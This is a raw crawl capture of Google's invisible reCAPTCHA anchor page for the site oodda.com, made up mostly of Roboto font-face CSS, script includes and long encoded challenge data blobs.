jcO2UMOeGMO5w7LCrcOsCMKCw6rCmFrDosOWbsOmExrDoxcwwr9ww59VScOow7DCmwJ4wq5vR213wrXCujHDpcKtRMKwwr/DowF3DSfDnGVQbHPCv1N4w7l/[base64]/[base64]/CnMOqXsKvNsKzNcO2bcKew6leworChcO1w6TCssO5w67DsMOVRxkow6hxUMOwHWvDocK8fgvDtGMzCcKmFMKBfMKaw4J6wp0mw4pEw4pSG1lcbDXCt3YLwp7Do8KXRS/Dkl7DqcOZwpZGwrbDvk3CoMOFLsOFYDc/XcO/[base64]\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sGTMFG3KOt1o1R646+Acrj/+TsVTVs+RBpnO47HC2/A\\u003d\x22,1,0,null,1,1769026086382,0,0,[243,33],null,[206,4,148,173],\x22RC-tjqGrhdwQyn9ZQ\x22,null,null,null,null,null,\x220dAFcWeA6JTkOy87m3xvo-IXqGIR3K8ikDzmOIPw5Z7OivieayWcBPO9mO7TJi__amQUEzqd1plkpOe4dp0iSg8998jLxX2Xi41w\x22,1769108886614]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hlpoehc8fpt
body_size: 48544
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ObwsbWf130lG7njeTehXyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ObwsbWf130lG7njeTehXyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ObwsbWf130lG7njeTehXyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22IGTCvsKzwp0Gwq8MMMKZwpXCiw8Ew7DDpMOpBDrCpzkXw5dCw6HDvsOFw5YGwoTCjlAow68kw4keRmzChsOTG8OyNMOQJcKbc8K+IH1wUipCQ0/CjsO8w57CiUdKwrBowpvDpsORTMK/[base64]/VcOeYMKSHSrDm8OAwq3Ch1hbDcK/SFIfwpfDmsK/[base64]/CpMKYwp5Nw5rCscOjYcOZesKqw5TCgjlXK1fDiCYKwq4Mw4zDjsOmaCRhwrzCpmNxw6jClcOaD8OleMK/RAp8w5rDkzrCrEnConF9c8Kqw6BzQzEbwqRofibCrA0KesK+wpbCrxFVw6fCgDfCucOXwqjDiAfDh8K3MMK2w4/CoyPDhMO+wozCnHPClT9QwqoVwocaHkXCo8Oxw6/[base64]/wo18FWPCnMKLwprDnBpjWMOaw5vDvsKVel3Cj8OHwqt/PUdXw446w43CmsO1HcOGw67Cr8Kfw4dHw7xgwoMiw6HDq8KMe8OCQlTCqcKcRhsBbVvCsApCQQLDs8KvZsO5woY9wo9Lw65Yw6XCkMK5wpxJw4rCoMKBw7xEw6/DlMKAwogGasO5HcOVT8O/ClRdIyHCosOzBsKrw4/DhcKfw5LCtT9pwqrCgzsnAGnCgUHDhHzCkcOxYT3Ci8K4PAkxw5fCqcKKwr0yYcOTw5YGw7wuwptnCSxkR8K9wrVSw5vCi2fDi8OQHDjCkgXDpcOMwrVjW2RSLQrDoMO7L8KoY8K8EcOPwoVAw7/Do8OYGsOmwqgXOcO/IlzDsDJ8wqTClsOxw6UKw5jCp8K7woRfTcK2UcKmJcKkWcOFLxXDsy9tw4VAworDpAN0wrLDqsOjwq7Dmz03fsOAw4EWYE8Dw4ZlwrhJL8KiWMOMw5jDhjEBdsOPIEjCsDYtwrZOT3/[base64]/wqjDhcOoQcKjwrgjFMOAOzXCp8Kdw5vCqVfDphN9w4fDlMOIw7UePHEzKMONAQ/CuCPChnEcwpTDkcOHw5vDvRrDmxBEYjVrWcOLwpd/EMObw7tEw4FVCcK4w4zDu8ObwoRow4TDgC8SVErCo8K7w7IbT8O7w7zCgMK0w7bChDpqwox6ajo8Tl5Sw4BSwrltw5N+GsKIDMOAw4DCvltJC8Oiw6nDs8OREnFZw6fCuXjDkWfDmDfCgsK7eiBSPcO9asOjw6pQw5TCv1rCssOgw4zCqsOZw7seXUFgScOlcw/CscOJDQgpw58bwofDlsO1w5TCkcOiwrLClR1Qw6nCkcKdwpxwwq7Dqj5awoXDv8KTw7Zawr0AL8K8OcOww4PDo2xccwJXwp7DuMK7wrHCj3/DkX/DggLCr1XCizLDgX87wpQmcATChsKkw6/Cm8KmwrZCER/CgsKyw6nDl39ROsK8w4vCly5+wpZSP34HwqwOPGDDrG0Tw58oFH5Wwq/ConYKwphLN8KxXSfDj1bCt8Oow5XDq8KqTsK1wrgewrHCkcKEwp9AB8OKw6bCmMKrE8KYaz3Du8OsOS3DsmRYK8KswrfClcOmScKnVsKwwrvCq3rDixjDghvCoS3CvcOXHiUmw7NAw5fDvcKiL3nDjG/Csw4Kw5/CmMK7HsKgw4w0w5NzwqjCm8O6asOCI2rCqcKww7vDsirCoWbDl8Ktw4htB8KcRFAdesOuNcKHUcK2MEsQF8K3woUaK3jCkMKlQMOEw44Zwpc3b1Nfw41CwprDucKVXcKrwqI6w5/DvcKDwo/Ds0oKc8Kpwo/DlV/[base64]/CnF1LMOCI2bDqm/DtDzDsMKQP8KHw5prNsO+w6nCg34xwrTCrsO1SMKhw4rCuwnDkk1Zwrx4w7kxwqQ4wpIew6VTW8KaV8Kfw5nDscO6ZMKJCiPDmis6Q8Oxwo3Dl8Ojw6JGVMOYEcOuwoPDisOob2F3wpjCs3HChsOvLcOpwpPCoRvCsS5VRsOiCipSPcOAwqBDw5EywrfCmcOlGwN/wrTCpirDqcK+fmRdw7vCtCXCvMOdwr/[base64]/DvMOHwrTDn8KTKRvDnGbDp1fDhcOcJFTCiShDOEvCrgwJwpTCusONX07DhyR/[base64]/[base64]/Dp0TCmMKcBsOWw6wHMMKbVSZPIcKMw4Z4wpnDqRXDpMOPw63Cn8K7wqxAw7TCmgbCrcKYO8OvwpfDkMOew4vClkvCgGtlb23Cry0Ow44pw7/[base64]/Cjz3CvTF9MSTCgMK9CMObwqjCsMObYTMzwqjDpMOFwokXdksPFMKqwpdgD8OVw6p0w6zCgsKhEWQvwqHCuysuw6DDl0Ntw